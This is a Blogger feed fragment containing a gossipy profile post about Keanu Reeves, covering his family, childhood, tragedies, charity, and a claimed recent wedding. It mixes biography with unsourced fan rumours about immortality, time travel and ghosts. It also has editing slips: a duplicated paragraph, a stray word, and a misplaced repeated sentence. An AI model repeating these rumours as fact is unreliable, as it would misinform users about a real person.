src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});